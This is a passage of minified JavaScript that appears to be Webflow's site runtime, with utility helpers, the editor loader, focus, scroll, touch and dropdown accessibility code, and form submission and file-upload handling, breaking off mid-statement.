null==e?n:f&&e.map===f?e.map(t,a):(T(e,function(e,i,c){n.push(t.call(a,e,i,c))}),n)},n.find=n.detect=function(e,t,a){var n;return y(e,function(e,i,c){if(t.call(a,e,i,c))return n=e,!0}),n},n.filter=n.select=function(e,t,a){var n=[];return null==e?n:u&&e.filter===u?e.filter(t,a):(T(e,function(e,i,c){t.call(a,e,i,c)&&n.push(e)}),n)},y=n.some=n.any=function(e,t,a){t||(t=n.identity);var c=!1;return null==e?c:p&&e.some===p?e.some(t,a):(T(e,function(e,n,o){if(c||(c=t.call(a,e,n,o)))return i}),!!c)},n.contains=n.include=function(e,t){return null!=e&&(E&&e.indexOf===E?-1!=e.indexOf(t):y(e,function(e){return e===t}))},n.delay=function(e,t){var a=l.call(arguments,2);return setTimeout(function(){return e.apply(null,a)},t)},n.defer=function(e){return n.delay.apply(n,[e,1].concat(l.call(arguments,1)))},n.throttle=function(e){var t,a,n;return function(){t||(t=!0,a=arguments,n=this,_.frame(function(){t=!1,e.apply(n,a)}))}},n.debounce=function(e,t,a){var i,c,o,d,l,s=function(){var r=n.now()-d;r<t?i=setTimeout(s,t-r):(i=null,a||(l=e.apply(o,c),o=c=null))};return function(){o=this,c=arguments,d=n.now();var r=a&&!i;return i||(i=setTimeout(s,t)),r&&(l=e.apply(o,c),o=c=null),l}},n.defaults=function(e){if(!n.isObject(e))return e;for(var t=1,a=arguments.length;t<a;t++){var i=arguments[t];for(var c in i)void 0===e[c]&&(e[c]=i[c])}return e},n.keys=function(e){if(!n.isObject(e))return[];if(I)return I(e);var t=[];for(var a in e)n.has(e,a)&&t.push(a);return t},n.has=function(e,t){return s.call(e,t)},n.isObject=function(e){return e===Object(e)},n.now=Date.now||function(){return new Date().getTime()},n.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},m=/(.)^/,b={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},g=/\\|'|\r|\n|\u2028|\u2029/g,O=function(e){return"\\"+b[e]},L=/^\s*(\w|\$)+\s*$/,n.template=function(e,t,a){!t&&a&&(t=a);var i,c=RegExp([((t=n.defaults({},t,n.templateSettings)).escape||m).source,(t.interpolate||m).source,(t.evaluate||m).source].join("|")+"|$","g"),o=0,d="__p+='";e.replace(c,function(t,a,n,i,c){return d+=e.slice(o,c).replace(g,O),o=c+t.length,a?d+="'+\n((__t=("+a+"))==null?'':_.escape(__t))+\n'":n?d+="'+\n((__t=("+n+"))==null?'':__t)+\n'":i&&(d+="';\n"+i+"\n__p+='"),t}),d+="';\n";var l=t.variable;if(l){if(!L.test(l))throw Error("variable is not a bare identifier: "+l)}else d="with(obj||{}){\n"+d+"}\n",l="obj";d="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+d+"return __p;\n";try{i=Function(t.variable||"obj","_",d)}catch(e){throw e.source=d,e}var s=function(e){return i.call(this,e,n)};return s.source="function("+l+"){\n"+d+"}",s},e.exports=n},9461:function(e,t,a){"use strict";var n=a(3949);n.define("brand",e.exports=function(e){var t,a={},i=document,c=e("html"),o=e("body"),d=window.location,l=/PhantomJS/i.test(navigator.userAgent),s="fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange";function r(){var a=i.fullScreen||i.mozFullScreen||i.webkitIsFullScreen||i.msFullscreenElement||!!i.webkitFullscreenElement;e(t).attr("style",a?"display: none !important;":"")}function f(){var e=o.children(".w-webflow-badge"),a=e.length&&e.get(0)===t,i=n.env("editor");if(a){i&&e.remove();return}e.length&&e.remove(),i||o.append(t)}return a.ready=function(){var a,n,o,u=c.attr("data-wf-status"),p=c.attr("data-wf-domain")||"";/\.webflow\.io$/i.test(p)&&d.hostname!==p&&(u=!0),u&&!l&&(t=t||(a=e('<a class="w-webflow-badge"></a>').attr("href","https://webflow.com?utm_campaign=brandjs"),n=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon-d2.89e12c322e.svg").attr("alt","").css({marginRight:"4px",width:"26px"}),o=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-text-d2.c82cec3b78.svg").attr("alt","Made in Webflow"),a.append(n,o),a[0]),f(),setTimeout(f,500),e(i).off(s,r).on(s,r))},a})},322:function(e,t,a){"use strict";var n=a(3949);n.define("edit",e.exports=function(e,t,a){if(a=a||{},(n.env("test")||n.env("frame"))&&!a.fixture&&!function(){try{return!!(window.top.__Cypress__||window.PLAYWRIGHT_TEST)}catch(e){return!1}}())return{exit:1};var i,c=e(window),o=e(document.documentElement),d=document.location,l="hashchange",s=a.load||function(){var t,a,n;i=!0,window.WebflowEditor=!0,c.off(l,f),t=function(t){var a;e.ajax({url:p("https://editor-api.webflow.com/api/editor/view"),data:{siteId:o.attr("data-wf-site")},xhrFields:{withCredentials:!0},dataType:"json",crossDomain:!0,success:(a=t,function(t){var n,i,c;if(!t)return void console.error("Could not load editor data");t.thirdPartyCookiesSupported=a,i=(n=t.scriptPath).indexOf("//")>=0?n:p("https://editor-api.webflow.com"+n),c=function(){window.WebflowEditor(t)},e.ajax({type:"GET",url:i,dataType:"script",cache:!0}).then(c,u)})})},(a=window.document.createElement("iframe")).src="https://webflow.com/site/third-party-cookie-check.html",a.style.display="none",a.sandbox="allow-scripts allow-same-origin",n=function(e){"WF_third_party_cookies_unsupported"===e.data?(E(a,n),t(!1)):"WF_third_party_cookies_supported"===e.data&&(E(a,n),t(!0))},a.onerror=function(){E(a,n),t(!1)},window.addEventListener("message",n,!1),window.document.body.appendChild(a)},r=!1;try{r=localStorage&&localStorage.getItem&&localStorage.getItem("WebflowEditor")}catch(e){}function f(){!i&&/\?edit/.test(d.hash)&&s()}function u(e,t,a){throw console.error("Could not load editor script: "+t),a}function p(e){return e.replace(/([^:])\/\//g,"$1/")}function E(e,t){window.removeEventListener("message",t,!1),e.remove()}return/[?&](update)(?:[=&?]|$)/.test(d.search)||/\?update$/.test(d.href)?function(){var e=document.documentElement,t=e.getAttribute("data-wf-site"),a=e.getAttribute("data-wf-page"),n=e.getAttribute("data-wf-item-slug"),i=e.getAttribute("data-wf-collection"),c=e.getAttribute("data-wf-domain");if(t&&a){var o="pageId="+a+"&mode=edit";o+="&simulateRole=editor",n&&i&&c&&(o+="&domain="+encodeURIComponent(c)+"&itemSlug="+encodeURIComponent(n)+"&collectionId="+i),window.location.href="https://webflow.com/external/designer/"+t+"?"+o}}():r?s():d.search?(/[?&](edit)(?:[=&?]|$)/.test(d.search)||/\?edit$/.test(d.href))&&s():c.on(l,f).triggerHandler(l),{}})},2338:function(e,t,a){"use strict";a(3949).define("focus-visible",e.exports=function(){return{ready:function(){if("undefined"!=typeof document)try{document.querySelector(":focus-visible")}catch(e){!function(e){var t=!0,a=!1,n=null,i={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function c(e){return!!e&&e!==document&&"HTML"!==e.nodeName&&"BODY"!==e.nodeName&&"classList"in e&&"contains"in e.classList}function o(e){e.getAttribute("data-wf-focus-visible")||e.setAttribute("data-wf-focus-visible","true")}function d(){t=!1}function l(){document.addEventListener("mousemove",s),document.addEventListener("mousedown",s),document.addEventListener("mouseup",s),document.addEventListener("pointermove",s),document.addEventListener("pointerdown",s),document.addEventListener("pointerup",s),document.addEventListener("touchmove",s),document.addEventListener("touchstart",s),document.addEventListener("touchend",s)}function s(e){e.target.nodeName&&"html"===e.target.nodeName.toLowerCase()||(t=!1,document.removeEventListener("mousemove",s),document.removeEventListener("mousedown",s),document.removeEventListener("mouseup",s),document.removeEventListener("pointermove",s),document.removeEventListener("pointerdown",s),document.removeEventListener("pointerup",s),document.removeEventListener("touchmove",s),document.removeEventListener("touchstart",s),document.removeEventListener("touchend",s))}document.addEventListener("keydown",function(a){a.metaKey||a.altKey||a.ctrlKey||(c(e.activeElement)&&o(e.activeElement),t=!0)},!0),document.addEventListener("mousedown",d,!0),document.addEventListener("pointerdown",d,!0),document.addEventListener("touchstart",d,!0),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&(a&&(t=!0),l())},!0),l(),e.addEventListener("focus",function(e){if(c(e.target)){var a,n,d;(t||(n=(a=e.target).type,"INPUT"===(d=a.tagName)&&i[n]&&!a.readOnly||"TEXTAREA"===d&&!a.readOnly||a.isContentEditable||0))&&o(e.target)}},!0),e.addEventListener("blur",function(e){if(c(e.target)&&e.target.hasAttribute("data-wf-focus-visible")){var t;a=!0,window.clearTimeout(n),n=window.setTimeout(function(){a=!1},100),(t=e.target).getAttribute("data-wf-focus-visible")&&t.removeAttribute("data-wf-focus-visible")}},!0)}(document)}}}})},8334:function(e,t,a){"use strict";var n=a(3949);n.define("focus",e.exports=function(){var e=[],t=!1;function a(a){t&&(a.preventDefault(),a.stopPropagation(),a.stopImmediatePropagation(),e.unshift(a))}function i(a){var n,i;i=(n=a.target).tagName,(/^a$/i.test(i)&&null!=n.href||/^(button|textarea)$/i.test(i)&&!0!==n.disabled||/^input$/i.test(i)&&/^(button|reset|submit|radio|checkbox)$/i.test(n.type)&&!n.disabled||!/^(button|input|textarea|select|a)$/i.test(i)&&!Number.isNaN(Number.parseFloat(n.tabIndex))||/^audio$/i.test(i)||/^video$/i.test(i)&&!0===n.controls)&&(t=!0,setTimeout(()=>{for(t=!1,a.target.focus();e.length>0;){var n=e.pop();n.target.dispatchEvent(new MouseEvent(n.type,n))}},0))}return{ready:function(){"undefined"!=typeof document&&document.body.hasAttribute("data-wf-focus-within")&&n.env.safari&&(document.addEventListener("mousedown",i,!0),document.addEventListener("mouseup",a,!0),document.addEventListener("click",a,!0))}}})},7199:function(e){"use strict";var t=window.jQuery,a={},n=[],i=".w-ix",c={reset:function(e,t){t.__wf_intro=null},intro:function(e,n){n.__wf_intro||(n.__wf_intro=!0,t(n).triggerHandler(a.types.INTRO))},outro:function(e,n){n.__wf_intro&&(n.__wf_intro=null,t(n).triggerHandler(a.types.OUTRO))}};a.triggers={},a.types={INTRO:"w-ix-intro"+i,OUTRO:"w-ix-outro"+i},a.init=function(){for(var e=n.length,i=0;i<e;i++){var o=n[i];o[0](0,o[1])}n=[],t.extend(a.triggers,c)},a.async=function(){for(var e in c){var t=c[e];c.hasOwnProperty(e)&&(a.triggers[e]=function(e,a){n.push([t,a])})}},a.async(),e.exports=a},5134:function(e,t,a){"use strict";var n=a(7199);function i(e,t){var a=document.createEvent("CustomEvent");a.initCustomEvent(t,!0,!0,null),e.dispatchEvent(a)}var c=window.jQuery,o={},d=".w-ix";o.triggers={},o.types={INTRO:"w-ix-intro"+d,OUTRO:"w-ix-outro"+d},c.extend(o.triggers,{reset:function(e,t){n.triggers.reset(e,t)},intro:function(e,t){n.triggers.intro(e,t),i(t,"COMPONENT_ACTIVE")},outro:function(e,t){n.triggers.outro(e,t),i(t,"COMPONENT_INACTIVE")}}),e.exports=o},941:function(e,t,a){"use strict";var n=a(3949),i=a(6011);i.setEnv(n.env),n.define("ix2",e.exports=function(){return i})},3949:function(e,t,a){"use strict";var n,i,c={},o={},d=[],l=window.Webflow||[],s=window.jQuery,r=s(window),f=s(document),u=s.isFunction,p=c._=a(5756),E=c.tram=a(5487)&&s.tram,I=!1,T=!1;function y(e){c.env()&&(u(e.design)&&r.on("__wf_design",e.design),u(e.preview)&&r.on("__wf_preview",e.preview)),u(e.destroy)&&r.on("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&function(e){if(I)return e.ready();p.contains(d,e.ready)||d.push(e.ready)}(e)}function m(e){var t;u(e.design)&&r.off("__wf_design",e.design),u(e.preview)&&r.off("__wf_preview",e.preview),u(e.destroy)&&r.off("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&(t=e,d=p.filter(d,function(e){return e!==t.ready}))}E.config.hideBackface=!1,E.config.keepInherited=!0,c.define=function(e,t,a){o[e]&&m(o[e]);var n=o[e]=t(s,p,a)||{};return y(n),n},c.require=function(e){return o[e]},c.push=function(e){if(I){u(e)&&e();return}l.push(e)},c.env=function(e){var t=window.__wf_design,a=void 0!==t;return e?"design"===e?a&&t:"preview"===e?a&&!t:"slug"===e?a&&window.__wf_slug:"editor"===e?window.WebflowEditor:"test"===e?window.__wf_test:"frame"===e?window!==window.top:void 0:a};var b=navigator.userAgent.toLowerCase(),g=c.env.touch="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,O=c.env.chrome=/chrome/.test(b)&&/Google/.test(navigator.vendor)&&parseInt(b.match(/chrome\/(\d+)\./)[1],10),L=c.env.ios=/(ipod|iphone|ipad)/.test(b);c.env.safari=/safari/.test(b)&&!O&&!L,g&&f.on("touchstart mousedown",function(e){n=e.target}),c.validClick=g?function(e){return e===n||s.contains(e,n)}:function(){return!0};var v="resize.webflow orientationchange.webflow load.webflow",_="scroll.webflow "+v;function S(e,t){var a=[],n={};return n.up=p.throttle(function(e){p.each(a,function(t){t(e)})}),e&&t&&e.on(t,n.up),n.on=function(e){"function"==typeof e&&(p.contains(a,e)||a.push(e))},n.off=function(e){if(!arguments.length){a=[];return}a=p.filter(a,function(t){return t!==e})},n}function h(e){u(e)&&e()}function N(){i&&(i.reject(),r.off("load",i.resolve)),i=new s.Deferred,r.on("load",i.resolve)}c.resize=S(r,v),c.scroll=S(r,_),c.redraw=S(),c.location=function(e){window.location=e},c.env()&&(c.location=function(){}),c.ready=function(){I=!0,T?(T=!1,p.each(o,y)):p.each(d,h),p.each(l,h),c.resize.up()},c.load=function(e){i.then(e)},c.destroy=function(e){e=e||{},T=!0,r.triggerHandler("__wf_destroy"),null!=e.domready&&(I=e.domready),p.each(o,m),c.resize.off(),c.scroll.off(),c.redraw.off(),d=[],l=[],"pending"===i.state()&&N()},s(c.ready),N(),e.exports=window.Webflow=c},7624:function(e,t,a){"use strict";var n=a(3949);n.define("links",e.exports=function(e,t){var a,i,c,o={},d=e(window),l=n.env(),s=window.location,r=document.createElement("a"),f="w--current",u=/index\.(html|php)$/,p=/\/$/;function E(){var e=d.scrollTop(),a=d.height();t.each(i,function(t){if(!t.link.attr("hreflang")){var n=t.link,i=t.sec,c=i.offset().top,o=i.outerHeight(),d=.5*a,l=i.is(":visible")&&c+o-d>=e&&c+d<=e+a;t.active!==l&&(t.active=l,I(n,f,l))}})}function I(e,t,a){var n=e.hasClass(t);(!a||!n)&&(a||n)&&(a?e.addClass(t):e.removeClass(t))}return o.ready=o.design=o.preview=function(){a=l&&n.env("design"),c=n.env("slug")||s.pathname||"",n.scroll.off(E),i=[];for(var t=document.links,o=0;o<t.length;++o)!function(t){if(!t.getAttribute("hreflang")){var n=a&&t.getAttribute("href-disabled")||t.getAttribute("href");if(r.href=n,!(n.indexOf(":")>=0)){var o=e(t);if(r.hash.length>1&&r.host+r.pathname===s.host+s.pathname){if(!/^#[a-zA-Z0-9\-\_]+$/.test(r.hash))return;var d=e(r.hash);d.length&&i.push({link:o,sec:d,active:!1});return}"#"!==n&&""!==n&&I(o,f,!l&&r.href===s.href||n===c||u.test(n)&&p.test(c))}}}(t[o]);i.length&&(n.scroll.on(E),E())},o})},286:function(e,t,a){"use strict";var n=a(3949);n.define("scroll",e.exports=function(e){var t={WF_CLICK_EMPTY:"click.wf-empty-link",WF_CLICK_SCROLL:"click.wf-scroll"},a=window.location,i=!function(){try{return!!window.frameElement}catch(e){return!0}}()?window.history:null,c=e(window),o=e(document),d=e(document.body),l=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,15)},s=n.env("editor")?".w-editor-body":"body",r="header, "+s+" > .header, "+s+" > .w-nav:not([data-no-scroll])",f='a[href="#"]',u='a[href*="#"]:not(.w-tab-link):not('+f+")",p=document.createElement("style");p.appendChild(document.createTextNode('.wf-force-outline-none[tabindex="-1"]:focus{outline:none;}'));var E=/^#[a-zA-Z0-9][\w:.-]*$/;let I="function"==typeof window.matchMedia&&window.matchMedia("(prefers-reduced-motion: reduce)");function T(e,t){var a;switch(t){case"add":(a=e.attr("tabindex"))?e.attr("data-wf-tabindex-swap",a):e.attr("tabindex","-1");break;case"remove":(a=e.attr("data-wf-tabindex-swap"))?(e.attr("tabindex",a),e.removeAttr("data-wf-tabindex-swap")):e.removeAttr("tabindex")}e.toggleClass("wf-force-outline-none","add"===t)}function y(t){var o=t.currentTarget;if(!(n.env("design")||window.$.mobile&&/(?:^|\s)ui-link(?:$|\s)/.test(o.className))){var s=E.test(o.hash)&&o.host+o.pathname===a.host+a.pathname?o.hash:"";if(""!==s){var f,u=e(s);u.length&&(t&&(t.preventDefault(),t.stopPropagation()),f=s,a.hash!==f&&i&&i.pushState&&!(n.env.chrome&&"file:"===a.protocol)&&(i.state&&i.state.hash)!==f&&i.pushState({hash:f},"",f),window.setTimeout(function(){!function(t,a){var n=c.scrollTop(),i=function(t){var a=e(r),n="fixed"===a.css("position")?a.outerHeight():0,i=t.offset().top-n;if("mid"===t.data("scroll")){var o=c.height()-n,d=t.outerHeight();d<o&&(i-=Math.round((o-d)/2))}return i}(t);if(n!==i){var o=function(e,t,a){if("none"===document.body.getAttribute("data-wf-scroll-motion")||I.matches)return 0;var n=1;return d.add(e).each(function(e,t){var a=parseFloat(t.getAttribute("data-scroll-time"));!isNaN(a)&&a>=0&&(n=a)}),(472.143*Math.log(Math.abs(t-a)+125)-2e3)*n}(t,n,i),s=Date.now(),f=function(){var e,t,c,d,r,u=Date.now()-s;window.scroll(0,(e=n,t=i,(c=u)>(d=o)?t:e+(t-e)*((r=c/d)<.5?4*r*r*r:(r-1)*(2*r-2)*(2*r-2)+1))),u<=o?l(f):"function"==typeof a&&a()};l(f)}}(u,function(){T(u,"add"),u.get(0).focus({preventScroll:!0}),T(u,"remove")})},300*!t))}}}return{ready:function(){var{WF_CLICK_EMPTY:e,WF_CLICK_SCROLL:a}=t;o.on(a,u,y),o.on(e,f,function(e){e.preventDefault()}),document.head.insertBefore(p,document.head.firstChild)}}})},3695:function(e,t,a){"use strict";a(3949).define("touch",e.exports=function(e){var t={},a=window.getSelection;function n(t){var n,i,c=!1,o=!1,d=Math.min(Math.round(.04*window.innerWidth),40);function l(e){var t=e.touches;t&&t.length>1||(c=!0,t?(o=!0,n=t[0].clientX):n=e.clientX,i=n)}function s(t){if(c){if(o&&"mousemove"===t.type){t.preventDefault(),t.stopPropagation();return}var n,l,s,r,u=t.touches,p=u?u[0].clientX:t.clientX,E=p-i;i=p,Math.abs(E)>d&&a&&""===String(a())&&(n="swipe",l=t,s={direction:E>0?"right":"left"},r=e.Event(n,{originalEvent:l}),e(l.target).trigger(r,s),f())}}function r(e){if(c&&(c=!1,o&&"mouseup"===e.type)){e.preventDefault(),e.stopPropagation(),o=!1;return}}function f(){c=!1}t.addEventListener("touchstart",l,!1),t.addEventListener("touchmove",s,!1),t.addEventListener("touchend",r,!1),t.addEventListener("touchcancel",f,!1),t.addEventListener("mousedown",l,!1),t.addEventListener("mousemove",s,!1),t.addEventListener("mouseup",r,!1),t.addEventListener("mouseout",f,!1),this.destroy=function(){t.removeEventListener("touchstart",l,!1),t.removeEventListener("touchmove",s,!1),t.removeEventListener("touchend",r,!1),t.removeEventListener("touchcancel",f,!1),t.removeEventListener("mousedown",l,!1),t.removeEventListener("mousemove",s,!1),t.removeEventListener("mouseup",r,!1),t.removeEventListener("mouseout",f,!1),t=null}}return e.event.special.tap={bindType:"click",delegateType:"click"},t.init=function(t){return(t="string"==typeof t?e(t).get(0):t)?new n(t):null},t.instance=t.init(document),t})},9858:function(e,t,a){"use strict";var n=a(3949),i=a(5134);let c={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35},o=/^#[a-zA-Z0-9\-_]+$/;n.define("dropdown",e.exports=function(e,t){var a,d,l=t.debounce,s={},r=n.env(),f=!1,u=n.env.touch,p=".w-dropdown",E="w--open",I=i.triggers,T="focusout"+p,y="keydown"+p,m="mouseenter"+p,b="mousemove"+p,g="mouseleave"+p,O=(u?"click":"mouseup")+p,L="w-close"+p,v="setting"+p,_=e(document);function S(){a=r&&n.env("design"),(d=_.find(p)).each(h)}function h(t,i){var d,s,f,u,I,b,g,S,h,F,w=e(i),k=e.data(i,p);k||(k=e.data(i,p,{open:!1,el:w,config:{},selectedIdx:-1})),k.toggle=k.el.children(".w-dropdown-toggle"),k.list=k.el.children(".w-dropdown-list"),k.links=k.list.find("a:not(.w-dropdown .w-dropdown a)"),k.complete=(d=k,function(){d.list.removeClass(E),d.toggle.removeClass(E),d.manageZ&&d.el.css("z-index","")}),k.mouseLeave=(s=k,function(){s.hovering=!1,s.links.is(":focus")||A(s)}),k.mouseUpOutside=((f=k).mouseUpOutside&&_.off(O,f.mouseUpOutside),l(function(t){if(f.open){var a=e(t.target);if(!a.closest(".w-dropdown-toggle").length){var i=-1===e.inArray(f.el[0],a.parents(p)),c=n.env("editor");if(i){if(c){var o=1===a.parents().length&&1===a.parents("svg").length,d=a.parents(".w-editor-bem-EditorHoverControls").length;if(o||d)return}A(f)}}}})),k.mouseMoveOutside=(u=k,l(function(t){if(u.open){var a=e(t.target);if(-1===e.inArray(u.el[0],a.parents(p))){var n=a.parents(".w-editor-bem-EditorHoverControls").length,i=a.parents(".w-editor-bem-RTToolbar").length,c=e(".w-editor-bem-EditorOverlay"),o=c.find(".w-editor-edit-outline").length||c.find(".w-editor-bem-RTToolbar").length;if(n||i||o)return;u.hovering=!1,A(u)}}})),N(k);var B=k.toggle.attr("id"),V=k.list.attr("id");B||(B="w-dropdown-toggle-"+t),V||(V="w-dropdown-list-"+t),k.toggle.attr("id",B),k.toggle.attr("aria-controls",V),k.toggle.attr("aria-haspopup","menu"),k.toggle.attr("aria-expanded","false"),k.toggle.find(".w-icon-dropdown-toggle").attr("aria-hidden","true"),"BUTTON"!==k.toggle.prop("tagName")&&(k.toggle.attr("role","button"),k.toggle.attr("tabindex")||k.toggle.attr("tabindex","0")),k.list.attr("id",V),k.list.attr("aria-labelledby",B),k.links.each(function(e,t){t.hasAttribute("tabindex")||t.setAttribute("tabindex","0"),o.test(t.hash)&&t.addEventListener("click",A.bind(null,k))}),k.el.off(p),k.toggle.off(p),k.nav&&k.nav.off(p);var G=R(k,!0);a&&k.el.on(v,(I=k,function(e,t){t=t||{},N(I),!0===t.open&&C(I),!1===t.open&&A(I,{immediate:!0})})),a||(r&&(k.hovering=!1,A(k)),k.config.hover&&k.toggle.on(m,(b=k,function(){b.hovering=!0,C(b)})),k.el.on(L,G),k.el.on(y,(g=k,function(e){if(!a&&g.open)switch(g.selectedIdx=g.links.index(document.activeElement),e.keyCode){case c.HOME:if(!g.open)return;return g.selectedIdx=0,M(g),e.preventDefault();case c.END:if(!g.open)return;return g.selectedIdx=g.links.length-1,M(g),e.preventDefault();case c.ESCAPE:return A(g),g.toggle.focus(),e.stopPropagation();case c.ARROW_RIGHT:case c.ARROW_DOWN:return g.selectedIdx=Math.min(g.links.length-1,g.selectedIdx+1),M(g),e.preventDefault();case c.ARROW_LEFT:case c.ARROW_UP:return g.selectedIdx=Math.max(-1,g.selectedIdx-1),M(g),e.preventDefault()}})),k.el.on(T,(S=k,l(function(e){var{relatedTarget:t,target:a}=e,n=S.el[0];return n.contains(t)||n.contains(a)||A(S),e.stopPropagation()}))),k.toggle.on(O,G),k.toggle.on(y,(F=R(h=k,!0),function(e){if(!a){if(!h.open)switch(e.keyCode){case c.ARROW_UP:case c.ARROW_DOWN:return e.stopPropagation()}switch(e.keyCode){case c.SPACE:case c.ENTER:return F(),e.stopPropagation(),e.preventDefault()}}})),k.nav=k.el.closest(".w-nav"),k.nav.on(L,G))}function N(e){var t=Number(e.el.css("z-index"));e.manageZ=900===t||901===t,e.config={hover:"true"===e.el.attr("data-hover")&&!u,delay:e.el.attr("data-delay")}}function R(e,t){return l(function(a){if(e.open||a&&"w-close"===a.type)return A(e,{forceClose:t});C(e)})}function C(t){if(!t.open){i=t.el[0],d.each(function(t,a){var n=e(a);n.is(i)||n.has(i).length||n.triggerHandler(L)}),t.open=!0,t.list.addClass(E),t.toggle.addClass(E),t.toggle.attr("aria-expanded","true"),I.intro(0,t.el[0]),n.redraw.up(),t.manageZ&&t.el.css("z-index",901);var i,c=n.env("editor");a||_.on(O,t.mouseUpOutside),t.hovering&&!c&&t.el.on(g,t.mouseLeave),t.hovering&&c&&_.on(b,t.mouseMoveOutside),window.clearTimeout(t.delayId)}}function A(e,{immediate:t,forceClose:a}={}){if(e.open&&(!e.config.hover||!e.hovering||a)){e.toggle.attr("aria-expanded","false"),e.open=!1;var n=e.config;if(I.outro(0,e.el[0]),_.off(O,e.mouseUpOutside),_.off(b,e.mouseMoveOutside),e.el.off(g,e.mouseLeave),window.clearTimeout(e.delayId),!n.delay||t)return e.complete();e.delayId=window.setTimeout(e.complete,n.delay)}}function M(e){e.links[e.selectedIdx]&&e.links[e.selectedIdx].focus()}return s.ready=S,s.design=function(){f&&_.find(p).each(function(t,a){e(a).triggerHandler(L)}),f=!1,S()},s.preview=function(){f=!0,S()},s})},6524:function(e,t){"use strict";function a(e,t,a,n,i,c,o,d,l,s,r,f,u){return function(p){e(p);var E=p.form,I={name:E.attr("data-name")||E.attr("name")||"Untitled Form",pageId:E.attr("data-wf-page-id")||"",elementId:E.attr("data-wf-element-id")||"",domain:f("html").attr("data-wf-domain")||null,source:t.href,test:a.env(),fields:{},fileUploads:{},dolphin:/pass[\s-_]?(word|code)|secret|login|credentials/i.test(E.html()),trackingCookies:n()};let T=E.attr("data-wf-flow");T&&(I.wfFlow=T);let y=E.attr("data-wf-locale-id");y&&(I.localeId=y),i(p);var m=c(E,I.fields);return m?o(m):(I.fileUploads=d(E),l(p),s)?void f.ajax({url:u,type:"POST",data:I,dataType:"json",crossDomain:!0}).done(function(e){e&&200===e.code&&(p.success=!0),r(p)}).fail(function(){r(p)}):void r(p)}}Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a}})},7527:function(e,t,a){"use strict";var n=a(3949);let i=(e,t,a,n)=>{let i=document.createElement("div");t.appendChild(i),turnstile.render(i,{sitekey:e,callback:function(e){a(e)},"error-callback":function(){n()}})};n.define("forms",e.exports=function(e,t){let c,o="TURNSTILE_LOADED";var d,l,s,r,f,u={},p=e(document),E=window.location,I=window.XDomainRequest&&!window.atob,T=".w-form",y=/e(-)?mail/i,m=/^\S+@\S+$/,b=window.alert,g=n.env();let O=p.find("[data-turnstile-sitekey]").data("turnstile-sitekey");var L=/list-manage[1-9]?.com/i,v=t.debounce(function(){console.warn("Oops! This page has improperly configured forms. Please contact your website administrator to fix this issue.")},100);function _(t,c){var d=e(c),s=e.data(c,T);s||(s=e.data(c,T,{form:d})),S(s);var u=d.closest("div.w-form");s.done=u.find("> .w-form-done"),s.fail=u.find("> .w-form-fail"),s.fileUploads=u.find(".w-file-upload"),s.fileUploads.each(function(t){!function(t,a){if(a.fileUploads&&a.fileUploads[t]){var n,i=e(a.fileUploads[t]),c=i.find("> .w-file-upload-default"),o=i.find("> .w-file-upload-uploading"),d=i.find("> .w-file-upload-success"),l=i.find("> .w-file-upload-error"),s=c.find(".w-file-upload-input"),r=c.find(".w-file-upload-label"),u=r.children(),p=l.find(".w-file-upload-error-msg"),E=d.find(".w-file-upload-file"),I=d.find(".w-file-remove-link"),T=E.find(".w-file-upload-file-name"),y=p.attr("data-w-size-error"),m=p.attr("data-w-type-error"),b=p.attr("data-w-generic-error");if(g||r.on("click keydown",function(e){("keydown"!==e.type||13===e.which||32===e.which)&&(e.preventDefault(),s.click())}),r.find(".w-icon-file-upload-icon").attr("aria-hidden","true"),I.find(".w-icon-file-upload-remove").attr("aria-hidden","true"),g)s.on("click",function(e){e.preventDefault()}),r.on("click",function(e){e.preventDefault()}),u.on("click",function(e){e.preventDefault()});else{I.on("click keydown",function(e){if("keydown"===e.type){if(13!==e.which&&32!==e.which)return;e.preventDefault()}s.removeAttr("data-value"),s.val(""),T.html(""),c.toggle(!0),d.toggle(!1),r.focus()}),s.on("change",function(i){var d,s,r;(n=i.target&&i.target.files&&i.target.files[0])&&(c.toggle(!1),l.toggle(!1),o.toggle(!0),o.focus(),T.text(n.name),N()||h(a),a.fileUploads[t].uploading=!0,d=n,s=v,r=new URLSearchParams({name:d.name,size:d.size}),e.ajax({type:"GET",url:`${f}?${r}`,crossDomain:!0}).done(function(e){s(null,e)}).fail(function(e){s(e)}))});var O=r.outerHeight();s.height(O),s.width(1)}}function L(e){var n=e.responseJSON&&e.responseJSON.msg,i=b;"string"==typeof n&&0===n.indexOf("InvalidFileTypeError")?i=m:"string"==typeof n&&0===n.indexOf("MaxFileSizeError")&&(i=y),p.text(i),s.removeAttr("data-value"),s.val(""),o.toggle(!1),c.toggle(!0),l.toggle(!0),l.focus(),a.fileUploads[t].uploading=!1,N()||S(a)}function v(t,a){if(t)return L(t);var i=a.fileName,c=a.postData,o=a.fileId,d=a.s3Url;s.attr("data-value",o),function(t,a,n,i,c){var o=new FormData;for(var d in a)o.append(d,a[d]);o.append("file",n,i),e.ajax({type:"POST",url:t,data:o,processData:!1,contentType:!1}).done(function(){c(null)}).fail(function(e){c(e)})}(d,c,n,i,_)}function _(e){if(e)return L(e);o.toggle(!1),d.css("display","inline-block"),d.focus(),a.fileUploads[t].uploading=!1,N()||S(a)}function N(){return(a.fileUploads&&a.fileUploads.toArray()||[]).some(function(e){return e.uploading})}}(t,s)}),O&&(function(e){let t=e.btn||e.form.find(':input[type="submit"]');e.btn||(e.btn=t),t.prop("disabled",!0),t.addClass("w-form-loading")}(s),N(d,!0),p.on("undefined"!=typeof 